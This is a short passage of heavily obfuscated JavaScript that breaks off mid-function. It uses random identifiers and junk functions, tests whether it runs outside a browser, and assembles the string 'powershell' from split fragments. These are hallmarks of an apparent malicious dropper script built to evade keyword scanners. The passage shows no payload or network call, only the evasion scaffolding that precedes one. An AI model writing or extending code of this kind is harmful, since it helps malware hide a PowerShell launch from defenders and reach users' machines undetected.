
var
 uvvewpohu 
=
435
;
var
 imasi 
=
typeof
 window 
==
'undefined'
;
var
 pybidh 
=
"power"
+
"sh"
+
"ell"
;
vzifez 
=
"dnaxekkinca"
;
function
 abmexleno
(
)
{
return
362
;
}
function
 syzbatithe
(
)
{
var
 dysju 
=
false
;
return
 dysju
;
}
function
 nyvoro
(
)
{
return
'86352'
;
}
var
 sajxofu 
=
'ehoqilrarq'
;
function
 gpuprixg
(
)
{
return
null
;